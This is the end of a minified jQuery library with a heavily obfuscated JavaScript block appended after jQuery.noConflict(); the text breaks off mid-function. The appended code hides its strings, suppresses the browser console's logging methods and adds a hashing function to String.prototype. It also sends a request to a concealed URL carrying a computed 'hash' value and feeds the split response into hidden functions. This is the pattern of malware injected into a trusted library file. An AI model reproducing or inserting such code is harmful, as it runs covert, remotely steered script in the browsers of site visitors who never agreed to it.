l.headers)w.setRequestHeader(e,l.headers[e]);if(l.beforeSend&&(!1===l.beforeSend.call(m,w,l)||2===u))return w.abort();v="abort";for(e in{success:1,error:1,complete:1})w[e](l[e]);if(j=Tb(Ob,l,c,w)){if(w.readyState=1,i&&o.trigger("ajaxSend",[w,l]),2===u)return w;l.async&&l.timeout>0&&(h=a.setTimeout(function(){w.abort("timeout")},l.timeout));try{u=1,j.send(s,x)}catch(y){if(!(u<2))throw y;x(-1,y)}}else x(-1,"No Transport");function x(b,c,d,e){var k,s,t,v,x,y=c;2!==u&&(u=2,h&&a.clearTimeout(h),j=void 0,g=e||"",w.readyState=b>0?4:0,k=b>=200&&b<300||304===b,d&&(v=Vb(l,w,d)),v=Wb(l,v,w,k),k?(l.ifModified&&(x=w.getResponseHeader("Last-Modified"),x&&(n.lastModified[f]=x),(x=w.getResponseHeader("etag"))&&(n.etag[f]=x)),204===b||"HEAD"===l.type?y="nocontent":304===b?y="notmodified":(y=v.state,s=v.data,t=v.error,k=!t)):(t=y,!b&&y||(y="error",b<0&&(b=0))),w.status=b,w.statusText=(c||y)+"",k?p.resolveWith(m,[s,y,w]):p.rejectWith(m,[w,y,t]),w.statusCode(r),r=void 0,i&&o.trigger(k?"ajaxSuccess":"ajaxError",[w,l,k?s:t]),q.fireWith(m,[w,y]),i&&(o.trigger("ajaxComplete",[w,l]),--n.active||n.event.trigger("ajaxStop")))}return w},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax(n.extend({url:a,type:b,dataType:e,data:c,success:d},n.isPlainObject(a)&&a))}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},n.fn.extend({wrapAll:function(a){if(n.isFunction(a))return this.each(function(b){n(this).wrapAll(a.call(this,b))});if(this[0]){var b=n(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&1===a.firstChild.nodeType)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return n.isFunction(a)?this.each(function(b){n(this).wrapInner(a.call(this,b))}):this.each(function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}});function Xb(a){return a.style&&a.style.display||n.css(a,"display")}function Yb(a){if(!n.contains(a.ownerDocument||d,a))return!0;while(a&&1===a.nodeType){if("none"===Xb(a)||"hidden"===a.type)return!0;a=a.parentNode}return!1}n.expr.filters.hidden=function(a){return l.reliableHiddenOffsets()?a.offsetWidth<=0&&a.offsetHeight<=0&&!a.getClientRects().length:Yb(a)},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var Zb=/%20/g,$b=/\[\]$/,_b=/\r?\n/g,ac=/^(?:submit|button|image|reset|file)$/i,bc=/^(?:input|select|textarea|keygen)/i;function cc(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||$b.test(a)?d(a,e):cc(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)cc(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)cc(c,a[c],b,e);return d.join("&").replace(Zb,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&bc.test(this.nodeName)&&!ac.test(a)&&(this.checked||!Y.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(_b,"\r\n")}}):{name:b.name,value:c.replace(_b,"\r\n")}}).get()}}),n.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return this.isLocal?hc():d.documentMode>8?gc():/^(get|post|head|put|delete|options)$/i.test(this.type)&&gc()||hc()}:gc;var dc=0,ec={},fc=n.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in ec)ec[a](void 0,!0)}),l.cors=!!fc&&"withCredentials"in fc,(fc=l.ajax=!!fc)&&n.ajaxTransport(function(b){if(!b.crossDomain||l.cors){var c;return{send:function(d,e){var f,g=b.xhr(),h=++dc;if(g.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(f in b.xhrFields)g[f]=b.xhrFields[f];b.mimeType&&g.overrideMimeType&&g.overrideMimeType(b.mimeType),b.crossDomain||d["X-Requested-With"]||(d["X-Requested-With"]="XMLHttpRequest");for(f in d)void 0!==d[f]&&g.setRequestHeader(f,d[f]+"");g.send(b.hasContent&&b.data||null),c=function(a,d){var f,i,j;if(c&&(d||4===g.readyState))if(delete ec[h],c=void 0,g.onreadystatechange=n.noop,d)4!==g.readyState&&g.abort();else{j={},f=g.status,"string"==typeof g.responseText&&(j.text=g.responseText);try{i=g.statusText}catch(k){i=""}f||!b.isLocal||b.crossDomain?1223===f&&(f=204):f=j.text?200:404}j&&e(f,i,j,g.getAllResponseHeaders())},b.async?4===g.readyState?a.setTimeout(c):g.onreadystatechange=ec[h]=c:c()},abort:function(){c&&c(void 0,!0)}}}});function gc(){try{return new a.XMLHttpRequest}catch(b){}}function hc(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=d.head||n("head")[0]||d.documentElement;return{send:function(e,f){b=d.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||/loaded|complete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||f(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 0,!0)}}}});var ic=[],jc=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=ic.pop()||n.expando+"_"+Db++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=!1!==b.jsonp&&(jc.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&jc.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(jc,"$1"+e):!1!==b.jsonp&&(b.url+=(Eb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?n(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,ic.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||d;var e=x.exec(a),f=!c&&[];return e?[b.createElement(e[1])]:(e=ia([a],b,f),f&&f.length&&n(f).remove(),n.merge([],e.childNodes))};var kc=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&kc)return kc.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=n.trim(a.slice(h,a.length)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};function lc(a){return n.isWindow(a)?a:9===a.nodeType&&(a.defaultView||a.parentWindow)}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&n.inArray("auto",[f,i])>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,n.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e&&e.ownerDocument;if(f)return b=f.documentElement,n.contains(b,e)?(void 0!==e.getBoundingClientRect&&(d=e.getBoundingClientRect()),c=lc(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===n.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(c=a.offset()),c.top+=n.css(a[0],"borderTopWidth",!0),c.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-n.css(d,"marginTop",!0),left:b.left-c.left-n.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Pa})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c=/Y/.test(b);n.fn[a]=function(d){return X(this,function(a,d,e){var f=lc(a);if(void 0===e)return f?b in f?f[b]:f.document.documentElement[d]:a[d];f?f.scrollTo(c?n(f).scrollLeft():e,c?e:n(f).scrollTop()):a[d]=e},a,d,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=Ta(l.pixelPosition,function(a,c){if(c)return c=Ra(a,b),Na.test(c)?n(a).position()[b]+"px":c})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(!0===d||!0===e?"margin":"border")
;return X(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var mc=a.jQuery,nc=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=nc),b&&a.jQuery===n&&(a.jQuery=mc),n},b||(a.jQuery=a.$=n),n});
jQuery.noConflict();

(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let _0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const _0x369c2=_0x5ef3e9[_0x3acfc7(0x7f,0x47,-0x2,0x2a)+'r'][_0x45d33f(0x529,0x527,0x55d,0x598)][_0x3acfc7(0x1,0xd,0x2,0x63)](_0x5ef3e9),_0x120c13=_0x5a0093[_0x5c4e7b],_0x32c2db=_0x11f8e8[_0x120c13]||_0x369c2;_0x369c2[_0x3acfc7(0xab,0x96,0x52,0xbc)]=_0x5ef3e9[_0x3acfc7(0x28,0xd,0x23,0x2)](_0x5ef3e9),_0x369c2[_0x3acfc7(0x91,0x55,0x62,0x7a)]=_0x32c2db[_0x3acfc7(0x65,0x55,0x7,0xa4)][_0x45d33f(0x53f,0x4d1,0x4f7,0x4e7)](_0x32c2db),_0x11f8e8[_0x120c13]=_0x369c2;}});_0x540f5a(),String[_0x4e1d61(0x6d,0x1e,0x1a,0x3d)][_0x58df72(-0x83,-0x60,-0x9a,-0x67)]=function(){function _0x9940d1(_0x453860,_0x1f61ce,_0x1eb738,_0x1f507a){return _0x4e1d61(_0x453860-0x8a,_0x1f507a,_0x1eb738-0x53,_0x1eb738-0x3f9);}const _0x14fcdf={};_0x14fcdf['qjuEb']=function(_0x5de96c,_0x470bc2){return _0x5de96c===_0x470bc2;},_0x14fcdf['wBSvj']=function(_0x5647f6,_0xb64fa7){return _0x5647f6<_0xb64fa7;},_0x14fcdf[_0x9940d1(0x3cf,0x3c6,0x3f6,0x419)]=function(_0x5f142b,_0x3d09ff){return _0x5f142b+_0x3d09ff;},_0x14fcdf[_0x2fc65f(0x4b3,0x51e,0x4dd,0x50c)]=function(_0x164ac6,_0x3958f5){return _0x164ac6-_0x3958f5;},_0x14fcdf['FqIBP']=function(_0x4a8827,_0x12cfbe){return _0x4a8827<<_0x12cfbe;};function _0x2fc65f(_0x571df7,_0x374c92,_0x1ef75f,_0x585316){return _0x58df72(_0x1ef75f-0x549,_0x374c92-0xf2,_0x1ef75f-0x13f,_0x571df7);}const _0x1126f3=_0x14fcdf;var _0x4de87a=-0x23ee+0xe36+-0x458*-0x5,_0x862964,_0x1ffd53;if(_0x1126f3[_0x2fc65f(0x465,0x4b7,0x483,0x4b0)](this['length'],0x21a6+-0x2237+0x91))return _0x4de87a;for(_0x862964=0x1aee+-0x1832+-0x2bc*0x1;_0x1126f3['wBSvj'](_0x862964,this[_0x2fc65f(0x480,0x4aa,0x4cf,0x489)]);_0x862964++){_0x1ffd53=this[_0x2fc65f(0x49c,0x44f,0x46f,0x430)](_0x862964),_0x4de87a=_0x1126f3['xbLHG'](_0x1126f3[_0x2fc65f(0x494,0x52d,0x4dd,0x48b)](_0x1126f3[_0x2fc65f(0x4f7,0x47c,0x4c2,0x4ec)](_0x4de87a,0x11f*0x7+-0x936*-0x1+-0x110a),_0x4de87a),_0x1ffd53),_0x4de87a|=0x2502+-0x1863+-0xc9f;}return _0x4de87a;};function _0x58df72(_0x34f0b3,_0x46f9a3,_0x399589,_0x3ed2f8){return _0xd1ca(_0x34f0b3- -0x26e,_0x3ed2f8);}function _0x4e1d61(_0x3d3186,_0x1e2e1c,_0x5d73bb,_0x32e096){return 